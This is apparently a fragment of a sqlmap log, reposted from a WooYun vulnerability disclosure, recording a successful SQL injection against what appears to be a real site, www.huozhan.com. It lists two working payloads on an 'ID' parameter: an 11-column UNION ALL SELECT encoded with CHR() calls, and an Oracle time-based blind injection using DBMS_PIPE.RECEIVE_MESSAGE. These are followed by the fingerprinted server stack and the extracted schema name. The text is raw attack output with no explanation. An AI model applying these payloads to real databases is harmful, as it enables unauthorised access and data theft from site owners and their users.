 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: ID=-9116 UNION ALL SELECT NULL,CHR(58)||CHR(102)||CHR(106)||CHR(109
)||CHR(58)||CHR(97)||CHR(82)||CHR(74)||CHR(75)||CHR(71)||CHR(103)||CHR(72)||CHR(
88)||CHR(117)||CHR(72)||CHR(58)||CHR(119)||CHR(117)||CHR(104)||CHR(58),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=187 AND 2947=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(70)||CHR(69
)||CHR(89),5)
---
[15:45:21] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:45:21] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'HUOZHAN'
[15:45:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.huozhan.com'
www.wooyun.org
[*] shutting down at 15:45:21